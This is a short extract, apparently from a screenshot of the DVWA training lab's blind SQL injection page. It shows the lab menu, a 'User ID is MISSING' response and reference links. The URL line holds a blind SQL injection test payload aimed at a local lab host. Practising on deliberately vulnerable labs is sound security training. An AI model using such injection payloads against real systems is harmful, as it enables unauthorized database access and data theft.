 192.168.0.134/01/vulnerabilities/sqli_blind/?id=1' and if(1=2,1,0)--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: SQL Injection (Blind)
User ID:
Submit
User ID is MISSING from the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection